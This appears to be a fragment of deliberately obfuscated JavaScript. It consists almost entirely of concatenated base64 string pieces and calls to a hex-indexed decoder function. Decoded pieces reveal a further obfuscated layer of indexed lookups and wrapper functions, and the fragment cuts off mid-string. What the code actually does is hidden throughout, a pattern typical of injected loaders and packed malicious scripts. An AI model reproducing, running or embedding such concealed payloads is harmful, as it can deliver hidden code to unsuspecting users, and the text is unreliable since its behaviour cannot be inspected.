MWQsJ1ZGRHcnKStHKDB4NWYyL'+'CdQJFJ0JykrRygweDQyMiwnU2J4eCcpK0'+'coMHg1MjUsJ3lSZkUnKStHKDB4NjU4LCd'+'4eGtxJykrRygweDNhNiwnVVQ0ZicpLGRb'+'RygweDQzYywnSjFNUycpXT1mdW5jdGlvb'+'ihvLHApe3JldHVybiBvKHApO30sZFtHKD'+'B4NDhiLCc5S0RbJyldPUcoMHg2YmUsJyg'+_0x8725854u(0x10e)+'eDNkNywnRyVWXicpK0coMHg0MDMsJ1BPS'+'E8nKStHKDB4NjAxLCdNKmZpJykrRygweD'+_0x8725854u(0x118)+_0x8725854u(0x2f7)+'NiwnQ0JWdCcpK0coMHg2N2MsJ20oM0QnK'+'StHKDB4NTlhLCdTYnh4JykrRygweDM4ZS'+'wnZkBpTycp')+('K0coMHg2YWIsJ20oM0QnKStHKDB4NzNhL'+'CdWRkR3JykrRygweDU5OSwnUE9ITycpK0'+_0x8725854u(0x1d3)+'yU2E1JykrRygweDViZCwneWlpVCcpK0co'+'MHgxNzQsJ0oxTVMnKStHKDB4MmE1LCdvS'+_0x8725854u(0x29c)+'gzMTYsJygoIzEnKStHKDB4NmQyLCdyajh'+_0x8725854u(0x23a)+'NmIsJ20oM0QnKStHKDB4MzVlLCdHJVZeJ'+'ykrRygweDRiZCwnS1V3VicpK0coMHgyNz'+_0x8725854u(0x2bf)+'rRygweDRiNiwnIXQpdycpK0coMHg3MGQs'+'J3FhaU4nKStHKDB4NTY4LCcpakdFJykrR'+'ygweDNiOCwnSjFNUycpK0coMHgzMDAsJ1'+'VUNGYnKStHKDB4MWJhLCdidnhqJykrRyg'+'weDE2YiwnZ2gzXicpK0coMHgyNzEsJ0RH'+_0x8725854u(0x25b)+_0x8725854u(0x2b1)+_0x8725854u(0x226)+_0x8725854u(0x139)+'KStHKDB4MjZjLCdaZ2VWJykrRygweDY4Y'+'SwnOUtEWycpK0coMHg2MmQsJ0clVl4nKS'+_0x8725854u(0xfb)+'nXUY5RScpK0coMHg2NDMsJ3JTYTUnKStH'+'KDB4M2U3LCdUIU9bJykrRygweDJmYiwnc'+'lNhNScpK0coMHgxODcsJzZoTEYnKStHKD'+'B4MWI4LCdkJEk3JykrRygweDE1ZSwnKih'+'ETycpK0coMHg3ODgsJ0oxTVMnKStHKDB4'+'NWE3LCdNKmZpJykrRygweDIyNSwnSjFNU'+_0x8725854u(0x1b1)+'M4LCd5UmZF')+('JykrRygweDUwYSwnZCRJNycpK0coMHg2Y'+'zAsJ1VUNGYnKStHKDB4MmE0LCdUJjhmJy'+'krRygweDNkMCwnSjFNUycpK0coMHgxOWE'+'sJygoIzEnKStHKDB4NWI5LCd4eGtxJykr'+'RygweDYxOCwneWlpVCcpK0coMHgxNzMsJ'+'11GOUUnKStHKDB4N2EyLCcqKERPJykrRy'+'gweDc4MywnTHV1cicpK0coMHgyYmIsJ3Z'+'TXignKStHKDB4NjlmLCdvJGdyJykrRygw'+'eDY2NCwnQ0JWdCcpK0coMHgzOTIsJ3ZTX'+'ignKStHKDB4NmNjLCdJXVZGJykrRygweD'+'M5MywnREdGSScpK0coMHg2NWUsJ0VlVTQ'+'nKStHKDB4MWEyLCc5S0RbJykrRygweDMy'+'Miwncmo4bCcpK0coMHgzYTksJ0VlVTQnK'+'StHKDB4MWRkLCdUIU9bJykrRygweDVhMi'+_0x8725854u(0x2fa)+_0x8725854u(0x316)+'eWlpVCcpK0coMHg1YzYsJ3JqOGwnKStHK'+_0x8725854u(0x276)+'9ITycpK0coMHgxNjAsJ3ZTXignKStHKDB'+'4NTQxLCdhRDl4JykrRygweDJhZSwnQ0JW'+'dCcpK0coMHg0ZDMsJ1ZGRHcnKStHKDB4N'+_0x8725854u(0x101)+_0x8725854u(0x252)+_0x8725854u(0x16a)+'K0coMHgzNWYsJ0clVl4nKStHKDB4NjhlL'+_0x8725854u(0x1ee)+'coMHg3MWIsJ1QhT1snKStHKDB4NTAxLCd'+_0x8725854u(0x115)+_0x8725854u(0x132)+'jg5JykrRygweDRjOCwndlNeKCcpK0coMH'+'g3NjIsJ1dR')+('NDUnKStHKDB4MjAzLCdVVDRmJykrRygwe'+'DYwYywnKihETycpK0coMHg2ZjUsJ2ZAaU'+_0x8725854u(0x1af)+'jZCwnNm4kQCcpK0coMHgxYTksJ20oM0Qn'+'KStHKDB4NjY1LCdXdnUxJykrRygweDRkM'+'iwnW0cyNScpK0coMHg2MWYsJ2J2eGonKS'+'tHKDB4MmU4LCd6d2tNJykrRygweDJhYiw'+_0x8725854u(0x147)+'KDB4MjU0LCdvJGdyJykrRygweDRhYiwnc'+'mgzRCcpK0coMHg3MjYsJ2ZAaU8nKStHKD'+'B4NTJkLCdkJEk3JykrRygweDMzZiwnZCR'+'JNycpK0coMHg2ZDQsJ1pnZVYnKStHKDB4'+'M2Q2LCdLVXdWJykrRygweDc0ZCwnTSpma'+'ScpK0coMHgxODIsJzlLRFsnKStHKDB4NT'+_0x8725854u(0x235)+'pK0coMHgzODEsJ0tVd1YnKStHKDB4Nzg5'+'LCcpakdFJykrRygweDVhOCwnTHV1cicpK'+'0coMHgzYmYsJ2QkSTcnKStHKDB4NTVmLC'+'dvJGdyJykrRygweDU1OSwnSjFNUycpK0c'+_0x8725854u(0x1b7)+'IU9bJykrRygweDFmNywnbSgzRCcpK0coM'+'HgzYWUsJ0tVd1YnKStHKDB4MmUyLCd2U1'+'4oJykrRygweDcwNywnbyRncicpK0coMHg'+_0x8725854u(0x24f)+'JykrRygweDZhZSwncmgzRCcpK0coMHgxY'+'zksJzlLRFsnKStHKDB4NzJjLCdxYWlOJy'+'krRygweDVhMCwnTHV1cicpK0coMHg3ODU'+'sJ3lSZkUnKStHKDB4NzYwLCdHJVZeJykr'+_0x8725854u(0x1b0)+'20oM0QnKStHKDB4NmZhLCdnaDNeJykrRy'+_0x8725854u(0x15d))+('NmhMRicpK0coMHg3MTUsJ29KdVonKStHK'+_0x8725854u(0xdc)+'Y4ZicpK0coMHg0ZmUsJ0VlVTQnKStHKDB'+'4NWQ0LCdxYWlOJykrRygweDFlNiwnVkZE'+_0x8725854u(0x220)+'TY5LCdER0ZJJykrRygweDVjYywnKWpHRS'+'cpK0coMHg1M2QsJ3h4a3EnKStHKDB4NjV'+_0x8725854u(0x123)+'K0coMHgzNTgsJ29KdVonKStHKDB4MjkyL'+'CdmQGlPJykrRygweDcwYSwncmgzRCcpK0'+'coMHgxOGYsJ1pnZVYnKStHKDB4MTVkLCc'+_0x8725854u(0x2d2)+_0x8725854u(0x2e9)+'kR3JykrRygweDQwYSwnclNhNScpK0coMH'+'g2NWEsJ1BPSE8nKStHKDB4Mzc0LCdUIU9'+_0x8725854u(0x14d)+'M2UsJ2ZAaU8nKStHKDB4MzMzLCcqKERPJ'+'ykrRygweDRkYSwnV3Z1MScpK0coMHg1OT'+'EsJ1dRNDUnKStHKDB4MWUzLCcqKERPJyk'+'rRygweDYxMSwnbyRncicpK0coMHgyNGUs'+'J2J2eGonKStHKDB4MWMzLCdeM3ZyJykrR'+'ygweDZmMCwnVlo4OScpK0coMHgyYzcsJ3'+'FhaU4nKStHKDB4NzdmLCdhRDl4JykrRyg'+'weDQ3NywnOU1NIycpK0coMHgxZmIsJylq'+'R0UnKStHKDB4NGYxLCcpakdFJykrRygwe'+'DJkNSwnKWpHRScpK0coMHgzZDQsJ11GOU'+'UnKStHKDB4M2FkLCdUIU9bJykrRygweDI'+'zNiwnb0p1WicpK0coMHg1MjMsJ3lpaVQn'+'KStHKDB4NjI3LCdVVDRmJykrRygweDVlM'+'iwnRWVVNCcpK0coMHgyMzcsJ3JTYTUnKS'+'tHKDB4M2U1')+('LCdvSnVaJykrKEcoMHg1ZjEsJygoIzEnK'+'StHKDB4NWRkLCduMlVVJykrRygweDM3Ni'+'wnYUQ5eCcpK0coMHgxNzIsJ3lpaVQnKSt'+'HKDB4MzFmLCd4eGtxJykrRygweDIyNiwn'+'RyVWXicpK0coMHg1MTcsJ0clVl4nKStHK'+_0x8725854u(0x246)+_0x8725854u(0x255)+'4NjYzLCdDQlZ0JykrRygweDU2NiwnNmhM'+'RicpK0coMHg1MzUsJ1dRNDUnKStHKDB4M'+_0x8725854u(0x104)+'cpK0coMHg2ZDgsJ3JTYTUnKStHKDB4NTI'+'wLCdidnhqJykrRygweDM4MCwnS1V3Vicp'+'K0coMHg0YzUsJ0tVd1YnKStHKDB4NmVlL'+'CdvSnVaJykrRygweDNmMCwnVCY4ZicpK0'+'coMHgzMTIsJ29KdVonKStHKDB4NjBhLCd'+_0x8725854u(0x2ed)+_0x8725854u(0x110)+_0x8725854u(0x19f)+'gzZGIsJ0tVd1YnKStHKDB4MjNhLCdhRDl'+'4JykrRygweDZmNywncmgzRCcpK0coMHgy'+_0x8725854u(0xfa)+_0x8725854u(0x2ac)+'MsJylqR0UnKStHKDB4MzZlLCd5aWlUJyk'+'rRygweDI2ZSwneVJmRScpK0coMHgzMDcs'+'J1ZGRHcnKStHKDB4MmQwLCdyajhsJykrR'+'ygweDI4YiwnVlo4OScpK0coMHg3NDUsJ2'+'9KdVonKStHKDB4NzNiLCdJXVZGJykrRyg'+'weDNlOCwncWFpTicpK0coMHgyNjUsJ2J2'+'eGonKStHKDB4NWJlLCddRjlFJykrRygwe'+_0x8725854u(0x1fd)+_0x8725854u(0x1c3))+('NGNhLCchdCl3JykrRygweDI4OSwnW0cyN'+'ScpK0coMHg2MmUsJ3lpaVQnKStHKDB4Mm'+'Y2LCdvJGdyJykrRygweDU5MywnbjJVVSc'+_0x8725854u(0x1f1)+'LCdxYWlOJykrRygweDcxYSwnUCRSdCcpK'+'0coMHgxNzcsJ2ZAaU8nKStHKDB4MmQxLC'+'dkJEk3JykrRygweDZjZiwnKWpHRScpK0c'+_0x8725854u(0xe1)+'akdFJykrRygweDM4ZiwnKihETycpK0coM'+'Hg1ODksJygoIzEnKStHKDB4NjE1LCdvJG'+'dyJykrRygweDE2NywnTSpmaScpK0coMHg'+'yNTYsJ24yVVUnKStHKDB4M2FjLCdQT0hP'+'JykrRygweDJiMywnZCRJNycpK0coMHg1O'+_0x8725854u(0x194)+'krRygweDU2NSwncWFpTicpK0coMHg1NGY'+'sJ28kZ3InKStHKDB4MjhmLCdUJjhmJykr'+'RygweDUyYSwnYnZ4aicpK0coMHg1YTQsJ'+'1ZaODknKStHKDB4Nzk3LCdHJVZeJykrRy'+_0x8725854u(0x1c5)+'qZmknKStHKDB4MmE3LCdeM3ZyJykrRygw'+_0x8725854u(0x1f2)+'1YnKStHKDB4NTg4LCd5UmZFJykrRygweD'+'U4ZSwnTSpmaScpK0coMHgzNjUsJ24yVVU'+_0x8725854u(0x21b)+'ZiwnZkBpTycpK0coMHg2NjgsJ1QhT1snK'+'StHKDB4NGQ1LCddRjlFJykrRygweDY5Yi'+'wnWyFEbicpK0coMHg3NTQsJ29KdVonKSt'+'HKDB4NjI2LCduMlVVJykrRygweDc5Niwn'+'endrTScpK0coMHg0NGMsJ1tHMjUnKStHK'+'DB4M2MxLCd6d2tNJykrRygweDQ1NCwnZ2'+'gzXicpK0co')+('MHg0YWQsJ1pnZVYnKStHKDB4NmE5LCdJX'+_0x8725854u(0x271)+'g0ZTIsJ3h4a3EnKStHKDB4M2M4LCd2U14'+'oJykrRygweDU0YywnZkBpTycpK0coMHgx'+'Y2IsJzlLRFsnKStHKDB4MzFlLCdyU2E1J'+_0x8725854u(0x2f8)+'IsJ2QkSTcnKStHKDB4NjA4LCdxYWlOJyk'+_0x8725854u(0x17c)+'J1QhT1snKStHKDB4NGU4LCcoKCMxJykrR'+'ygweDFhNSwnIXQpdycpK0coMHg0M2IsJ1'+'shRG4nKStHKDB4NzUwLCdyajhsJykrRyg'+'weDU1NiwnTHV1cicpK0coMHg0ZTAsJ1Ak'+'UnQnKStHKDB4MjBkLCdER0ZJJykrRygwe'+'Dc2YywnVlo4OScpK0coMHgyNGEsJ1AkUn'+_0x8725854u(0x1d9)+_0x8725854u(0x10d)+'KStHKDB4NDdhLCd5aWlUJykrRygweDJlY'+'SwnV3Z1MScpK0coMHg2ZTgsJ1pnZVYnKS'+_0x8725854u(0x2de)+'nb0p1WicpK0coMHg1OGQsJ0tVd1YnKStH'+'KDB4MmRhLCdHJVZeJykrRygweDNkZiwnR'+'EdGSScpK0coMHg2ODAsJzlNTSMnKStHKD'+'B4NzI5LCdMdXVyJykrRygweDRlYiwnend'+'rTScpK0coMHgzMTAsJ3JoM0QnKStHKDB4'+'MWMyLCc5TU0jJykrRygweDRiOSwncWFpT'+_0x8725854u(0x144)+'ZkLCdKMU1TJykrRygweDY2MiwnWmdlVic'+'pK0coMHg0NjYsJ1tHMjUnKStHKDB4NDQw'+'LCd4eGtxJykrRygweDE4MCwnW0cyNScpK'+'0coMHg2YzMsJ1BPSE8nKStHKDB4NDUzLC'+'cpakdFJykr')+(_0x8725854u(0x1b6)+_0x8725854u(0x1a0)+_0x8725854u(0x1ce)+_0x8725854u(0x308)+'eDRiYywnYnZ4aicpK0coMHgzMTEsJ3Fha'+'U4nKStHKDB4M2QzLCd5aWlUJykrRygweD'+'c0MywnUE9ITycpK0coMHgzOWMsJ0ldVkY'+_0x8725854u(0x249)+'ZiwnVkZEdycpK0coMHg3MTAsJ3JoM0QnK'+_0x8725854u(0x21c)+'wnKWpHRScpK0coMHg1OTQsJ1d2dTEnKSt'+'HKDB4Njk5LCc5S0RbJykrRygweDUyNCwn'+'S1V3VicpK0coMHgxNWEsJ11GOUUnKStHK'+'DB4NDZmLCdhRDl4JykrRygweDYzMywnIX'+'QpdycpK0coMHg3MGUsJ1shRG4nKStHKDB'+_0x8725854u(0x1ad)+'NycpK0coMHg3ODQsJ29KdVonKStHKDB4N'+_0x8725854u(0x2eb)+'cpK0coMHg1MWMsJ1AkUnQnKStHKDB4NGZ'+_0x8725854u(0x177)+'K0coMHgyMjcsJ1pnZVYnKStHKDB4NzJhL'+_0x8725854u(0x20b)+'coMHgxYjEsJ3lSZkUnKStHKDB4NzVmLCd'+'yU2E1JykrRygweDZiYywnOU1NIycpK0co'+_0x8725854u(0x1e4)+'GlPJykrRygweDQ1OCwnOUtEWycpK0coMH'+_0x8725854u(0x2c8)+_0x8725854u(0x24d)+'MWQsJzZoTEYnKStHKDB4NzdhLCdHJVZeJ'+'ykrRygweDUyYiwnVkZEdycpK0coMHgzMT'+'QsJ1pnZVYn')+(_0x8725854u(0xf6)+_0x8725854u(0x282)+_0x8725854u(0x12d)+'nendrTScpK0coMHgyNWUsJ3FhaU4nKStH'+'KDB4NGQxLCdER0ZJJykrRygweDI0OCwnY'+'nZ4aicpK0coMHg1NTMsJ3JqOGwnKStHKD'+'B4NzRmLCchdCl3JykrRygweDU1OCwnV1E'+'0NScpK0coMHgxYmYsJylqR0UnKStHKDB4'+'NGRlLCdHJVZeJykpKyhHKDB4NDc4LCcpa'+'kdFJykrRygweDIxNSwnREdGSScpK0coMH'+'g1MTYsJ3ZTXignKStHKDB4NGFhLCcoKCM'+'xJykrRygweDRiNSwnb0p1WicpK0coMHg1'+'MmUsJylqR0UnKStHKDB4NDdlLCdWWjg5J'+'ykrRygweDU4NCwnYUQ5eCcpK0coMHg0Zj'+'gsJ00qZmknKStHKDB4NWY1LCdidnhqJyk'+'rRygweDIwOCwnWmdlVicpK0coMHgyZWUs'+'JyooRE8nKStHKDB4MzY0LCd6d2tNJykrR'+_0x8725854u(0x210)+'FhaU4nKStHKDB4MjY3LCdWRkR3JykrRyg'+'weDI5NCwnXUY5RScpK0coMHg0NzAsJ3lp'+'aVQnKStHKDB4NmM0LCdidnhqJykrRygwe'+'DJmNSwnS1V3VicpK0coMHgzMmEsJ1NieH'+_0x8725854u(0x200)+_0x8725854u(0x314)+'KStHKDB4NWNmLCdyU2E1JykrRygweDNmN'+'ywnZCRJNycpK0coMHgyZTMsJzZuJEAnKS'+'tHKDB4NjhjLCcqKERPJykrRygweDM2Nyw'+'nbyRncicpK0coMHgzMzYsJ0x1dXInKStH'+'KDB4Mjc2LCc2aExGJykrRygweDU0YiwnV'+'VQ0ZicpK0coMHg1MzQsJ2FEOXgnKStHKD'+'B4MjAyLCdU')+('IU9bJykrRygweDQyZCwnTHV1cicpK0coM'+'Hg0ODcsJ3ZTXignKStHKDB4NDM3LCd5aW'+'lUJykrRygweDRjZCwnKCgjMScpK0coMHg'+'yZmMsJ1NieHgnKStHKDB4NWEzLCdyaDNE'+'JykrRygweDI1OCwnVlo4OScpK0coMHg2M'+'jgsJ0ldVkYnKStHKDB4Mjk4LCdaZ2VWJy'+_0x8725854u(0x248)+_0x8725854u(0x148)+'RygweDE5ZSwnbSgzRCcpK0coMHgzYjQsJ'+'yooRE8nKStHKDB4MWU4LCdkJEk3JykrRy'+_0x8725854u(0x2e7)+'lVTQnKStHKDB4NmM2LCdtKDNEJykrRygw'+'eDMzZSwnWmdlVicpK0coMHg0NmUsJzlLR'+_0x8725854u(0x13a)+_0x8725854u(0x273)+_0x8725854u(0x1dd)+_0x8725854u(0x153)+'StHKDB4MjY4LCduMlVVJykrRygweDM0Ni'+'wnIXQpdycpK0coMHg2YTYsJzZuJEAnKSt'+'HKDB4M2Y5LCdkJEk3JykrRygweDQzMCwn'+'V3Z1MScpK0coMHg2YjQsJ3JTYTUnKStHK'+'DB4MzIxLCcqKERPJykrRygweDI0MSwnVV'+'Q0ZicpK0coMHgzY2QsJ0x1dXInKStHKDB'+'4NzU3LCdVVDRmJykrRygweDQ2MSwnXjN2'+_0x8725854u(0x127)+_0x8725854u(0x24e)+'cpK0coMHg2YTEsJ1QhT1snKStHKDB4Nzc'+'0LCdWWjg5JykrRygweDU5MCwnVVQ0Zicp'+'K0coMHg1YjAsJ1BPSE8nKStHKDB4NTZlL'+'CdyajhsJykrRygweDRiYiwnXUY5RScpK0'+'coMHg2MDIs')+(_0x8725854u(0x22c)+'ygweDJmZCwnYUQ5eCcpK0coMHgyZDMsJ0'+'NCVnQnKStHKDB4NmQ2LCdDQlZ0JykrRyg'+'weDdhOCwnb0p1WicpK0coMHg3MzQsJ3Jo'+'M0QnKStHKDB4Mjk3LCc5TU0jJykrRygwe'+_0x8725854u(0x224)+_0x8725854u(0x102)+_0x8725854u(0x154)+'KStHKDB4MzZjLCddRjlFJykrRygweDE4Y'+'ywnVkZEdycpK0coMHg3MzYsJyooRE8nKS'+_0x8725854u(0x14e)+'nRyVWXicpK0coMHgxZjIsJ1d2dTEnKStH'+'KDB4MmYwLCchdCl3JykrRygweDI5YiwnU'+'2J4eCcpK0coMHg2MjMsJ1dRNDUnKStHKD'+'B4MmIxLCd4eGtxJykrRygweDQwMCwnS1V'+'3VicpK0coMHg3NWEsJzlLRFsnKStHKDB4'+'NzZkLCd4eGtxJykrRygweDM3MSwneVJmR'+'ScpK0coMHg2ZDUsJ1tHMjUnKStHKDB4Mj'+'EwLCd2U14oJykrRygweDNhYiwnW0cyNSc'+_0x8725854u(0x190)+_0x8725854u(0x17a)+'0coMHg1NzgsJ2QkSTcnKStHKDB4N2I2LC'+'coKCMxJykrRygweDI2OSwneHhrcScpK0c'+'oMHg1ZjQsJ3ZTXignKStHKDB4MWM0LCcq'+_0x8725854u(0x317)+'Hg3MjMsJ0NCVnQnKStHKDB4Njg1LCdXUT'+'Q1JykrRygweDUwNiwnKihETycpK0coMHg'+_0x8725854u(0x14b)+'JykrRygweDU4YSwncmo4bCcpK0coMHg0Z'+'DgsJ1ZaODknKStHKDB4MThiLCcoKCMxJy'+'krRygweDI4')+(_0x8725854u(0x170)+'StHKDB4NjUwLCd5aWlUJykrRygweDNlMi'+'wneVJmRScpK0coMHgzNTYsJ1NieHgnKSt'+'HKDB4NTA1LCdidnhqJykrRygweDQ1YSwn'+'YnZ4aicpK0coMHgxOTksJ20oM0QnKStHK'+'DB4NzE4LCdJXVZGJykrRygweDIzZiwncm'+_0x8725854u(0x1da)+_0x8725854u(0x1d5)+_0x8725854u(0x265)+'jUzLCdyajhsJykrRygweDVjYSwnWyFEbi'+'cpK0coMHgzZGUsJ3JTYTUnKStHKDB4MmY'+'xLCdQT0hPJykrRygweDVmYSwnb0p1Wicp'+'K0coMHg2NzksJ2ZAaU8nKStHKDB4NmM4L'+'CdeM3ZyJykrRygweDM4ZCwnNm4kQCcpK0'+'coMHgzYjIsJzlNTSMnKStHKDB4MWE4LCc'+_0x8725854u(0x1b2)+_0x8725854u(0x150)+'WlOJykrRygweDIyOSwnXjN2cicpK0coMH'+'gzNzAsJ3lSZkUnKStHKDB4MjM5LCdLVXd'+'WJykrRygweDRiOCwnWyFEbicpK0coMHg3'+'OTksJ1AkUnQnKStHKDB4NWE1LCdFZVU0J'+_0x8725854u(0x2ff)+'EsJ3JoM0QnKStHKDB4MmVmLCdQT0hPJyk'+'rRygweDY3NSwnNm4kQCcpK0coMHg1Mzgs'+'J29KdVonKStHKDB4NThmLCdXdnUxJykrR'+'ygweDE2Ziwncmo4bCcpK0coMHg0ZmQsJ1'+'shRG4nKStHKDB4MjljLCdWWjg5JykrRyg'+'weDQ1NywnNm4kQCcpK0coMHgzNzksJzlN'+'TSMnKStHKDB4MTgxLCdaZ2VWJykrRygwe'+'DQzMSwnYnZ4aicpK0coMHg3YzEsJ1VUNG'+_0x8725854u(0x25a))+('NDM2LCdQJFJ0JykrRygweDE2YSwnVCY4Z'+'icpK0coMHgzMDUsJ2FEOXgnKStHKDB4NG'+'ZiLCc5TU0jJykrRygweDE4NCwnS1V3Vic'+'pK0coMHg0NmQsJ1BPSE8nKStHKDB4NWYw'+'LCdmQGlPJykrRygweDFiZCwnRWVVNCcpK'+_0x8725854u(0x280)+_0x8725854u(0x2f2)+'oMHg0OTAsJygoIzEnKStHKDB4MmUwLCdy'+_0x8725854u(0x299)+'Hg2YjEsJ1VUNGYnKStHKDB4NGNjLCdQJF'+'J0JykrRygweDdiYSwnZ2gzXicpK0coMHg'+'1YzMsJ1pnZVYnKStHKDB4M2U0LCdFZVU0'+'JykrRygweDQ5MSwnbSgzRCcpK0coMHgxZ'+'TAsJ2doM14nKStHKDB4NzUzLCdDQlZ0Jy'+_0x8725854u(0x31d)+'sJzlNTSMnKStHKDB4M2UzLCdTYnh4Jykr'+'RygweDE3OSwndlNeKCcpKSsoRygweDQ1N'+'SwnOUtEWycpK0coMHg3MDEsJ3JTYTUnKS'+_0x8725854u(0x1ae)+_0x8725854u(0x142)+'KDB4MzcyLCdER0ZJJykrRygweDU3MCwne'+'VJmRScpK0coMHg0MDksJ24yVVUnKStHKD'+'B4Mzk3LCdQT0hPJykrRygweDI2ZiwnRyV'+'WXicpK0coMHg3NWMsJ2FEOXgnKStHKDB4'+_0x8725854u(0x180)+_0x8725854u(0x11d)+'I2LCdtKDNEJykrRygweDFmZSwnZkBpTyc'+'pK0coMHg1YjUsJ1NieHgnKStHKDB4MmEy'+'LCdeM3ZyJykrRygweDZmZSwnb0p1WicpK'+_0x8725854u(0x1a8)+'dQJFJ0Jykr')+('RygweDIzZCwnRWVVNCcpK0coMHg0ZjYsJ'+'zZoTEYnKStHKDB4NmE4LCdUIU9bJykrRy'+'gweDJiNywncWFpTicpK0coMHgyMGUsJ1t'+'HMjUnKStHKDB4N2IzLCd4eGtxJykrRygw'+'eDE4NiwneVJmRScpK0coMHgyODgsJ2FEO'+'XgnKStHKDB4NTIxLCdQJFJ0JykrRygweD'+_0x8725854u(0x2ba)+_0x8725854u(0x214)+'ZiwneHhrcScpK0coMHg3OGUsJylqR0UnK'+'StHKDB4Mjc4LCdQT0hPJykrRygweDU2Mi'+'wnKWpHRScpK0coMHg1N2YsJzZuJEAnKSt'+'HKDB4NzY0LCdyU2E1JykrRygweDRhOCwn'+_0x8725854u(0x243)+_0x8725854u(0x134)+'RSdCcpK0coMHg3YmYsJylqR0UnKStHKDB'+_0x8725854u(0x1b9)+_0x8725854u(0x25c)+'jdiLCdXdnUxJykrRygweDY0YywnbjJVVS'+'cpK0coMHgxOTIsJ0VlVTQnKStHKDB4NDg'+'zLCdtKDNEJykrRygweDQ0MSwnSjFNUycp'+'K0coMHg3MmQsJ1pnZVYnKStHKDB4NWIxL'+'CdER0ZJJykrRygweDI0NiwnWmdlVicpK0'+'coMHgxZDQsJ1shRG4nKStHKDB4NDQ4LCd'+'kJEk3JykrRygweDcyZiwnYUQ5eCcpK0co'+_0x8725854u(0x1f4)+'0ZJJykrRygweDM1NCwnV3Z1MScpK0coMH'+'gyN2QsJ0RHRkknKStHKDB4NGM3LCd6d2t'+'NJykrRygweDNiOSwnVCY4ZicpK0coMHg0'+_0x8725854u(0x2d7)+'ykrRygweDY5NSwncWFpTicpK0coMHgyZG'+'YsJ1d2dTEn')+('KStHKDB4NzI0LCc2aExGJykrRygweDU0M'+'CwnRyVWXicpK0coMHg3MTYsJ28kZ3InKS'+'tHKDB4NWQ4LCd4eGtxJykrRygweDI2NCw'+'nYnZ4aicpK0coMHg1ZTYsJ2QkSTcnKStH'+'KDB4M2Y1LCdMdXVyJykrRygweDM1ZCwnV'+'CFPWycpK0coMHgyODAsJyooRE8nKStHKD'+'B4NTA5LCdvSnVaJykrRygweDU0YSwnbjJ'+'VVScpK0coMHg2ZWEsJzlNTSMnKStHKDB4'+'NmQxLCdTYnh4JykrRygweDdiZSwnOU1NI'+'ycpK0coMHg3MDUsJ2FEOXgnKStHKDB4MT'+_0x8725854u(0x2b2)+_0x8725854u(0x18b)+'LCdER0ZJJykrRygweDVjNywnVCY4ZicpK'+'0coMHg2MzYsJ3p3a00nKStHKDB4MjNjLC'+'dMdXVyJykrRygweDRjNCwnIXQpdycpK0c'+_0x8725854u(0xfc)+'dXVyJykrRygweDQxYSwnKWpHRScpK0coM'+'HgyMWUsJ1NieHgnKStHKDB4NTA4LCdidn'+'hqJykrRygweDViYywnWyFEbicpK0coMHg'+'0ZGIsJ0ldVkYnKStHKDB4NDZjLCdTYnh4'+_0x8725854u(0x221)+_0x8725854u(0x1ec)+_0x8725854u(0x223)+_0x8725854u(0x29e)+'RygweDIzMywnWmdlVicpK0coMHgyZDIsJ'+'2doM14nKStHKDB4M2E3LCchdCl3JykrRy'+'gweDFlMiwnVVQ0ZicpK0coMHg2NmQsJ2Q'+'kSTcnKStHKDB4NjZlLCc2biRAJykrRygw'+_0x8725854u(0x2f0)+'GYnKStHKDB4MWNlLCdyaDNEJykrRygweD'+_0x8725854u(0xe3))+('XicpK0coMHg2NjcsJ2doM14nKStHKDB4M'+'2Y2LCdmQGlPJykrRygweDJmZiwnOUtEWy'+'cpK0coMHg1YTYsJzlLRFsnKStHKDB4NTJ'+'mLCdbRzI1JykrRygweDIzOCwnbyRncicp'+'K0coMHgyZjgsJ3JTYTUnKStHKDB4NGY5L'+'CdDQlZ0JykrRygweDZhYSwnXjN2cicpKS'+'xkW0coMHg2OGYsJ1VUNGYnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbytwO30sZFtH'+'KDB4NjRkLCddRjlFJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8rcDt9LGRbRygweD'+'ViNiwnXjN2cicpXT1HKDB4NjczLCcoKCM'+'xJykrJ3MvJyxkW0coMHgzNmQsJ0oxTVMn'+_0x8725854u(0x1bf)+'zgsJ2ZAaU8nKStHKDB4NjNlLCdaZ2VWJy'+'krRygweDJjMSwnQ0JWdCcpK0coMHg0Mjk'+'sJ0NCVnQnKStHKDB4MzAzLCdxYWlOJykr'+'RygweDcyZSwnUE9ITycpK0coMHg2NDAsJ'+'ylqR0UnKStHKDB4NGQwLCdidnhqJykrRy'+'gweDZmZCwnbjJVVScpK0coMHg2MDQsJ2J'+'2eGonKStHKDB4NTdhLCdhRDl4JykrRygw'+_0x8725854u(0x151)+'l4nKStHKDB4NjA5LCduMlVVJykrRygweD'+'Q2NSwnVCY4ZicpK0coMHg3YTcsJ0ldVkY'+_0x8725854u(0x205)+'ZCwnYnZ4aicpK0coMHgzOTQsJ0clVl4nK'+'StHKDB4NzAyLCcqKERPJykrRygweDIzMi'+'wnRWVVNCcpK0coMHgyZGMsJ24yVVUnKSt'+'HKDB4M2YxLCdeM3ZyJykrRygweDNjNSwn'+_0x8725854u(0x278)+'DB4MzdjLCd5UmZFJykrRygweDc5OCwnUE'+'9ITycpK0co')+('MHg0MmIsJ29KdVonKStHKDB4NmU0LCdQT'+_0x8725854u(0x27e)+'g1NDcsJ1AkUnQnKStHKDB4MmExLCdhRDl'+'4JykrRygweDUwMiwncWFpTicpK0coMHg2'+'MzEsJ1dRNDUnKStHKDB4MjUxLCd6d2tNJ'+'ykrRygweDYyMSwnVkZEdycpK0coMHgyZW'+'IsJ0tVd1YnKStHKDB4M2JjLCdbRzI1Jyk'+_0x8725854u(0x2b3)+_0x8725854u(0x297)+'ygweDQ3MiwnKWpHRScpK0coMHgzMDIsJ2'+'0oM0QnKStHKDB4NmVkLCdER0ZJJykrRyg'+_0x8725854u(0xfd)+'OXgnKStHKDB4NDQzLCd6d2tNJykrRygwe'+_0x8725854u(0x212)+'InKStHKDB4MzM3LCd5aWlUJykrRygweDF'+'lYywnXUY5RScpK0coMHgxYjcsJ1AkUnQn'+_0x8725854u(0x19e)+_0x8725854u(0x26d)+'tHKDB4NjkyLCdvSnVaJykrRygweDMzYiw'+'nU2J4eCcpK0coMHg0ZjAsJ1NieHgnKStH'+'KDB4NTczLCdyajhsJykrRygweDc4YywnN'+'m4kQCcpK0coMHgxZWUsJ1NieHgnKStHKD'+_0x8725854u(0x1a3)+'5RScpK0coMHg2MWQsJ11GOUUnKStHKDB4'+'NWUxLCdbIURuJykrRygweDI5MSwnendrT'+'ScpK0coMHg3OGQsJzlLRFsnKStHKDB4M2'+'FhLCcqKERPJykrRygweDE1OSwnW0cyNSc'+'pK0coMHgz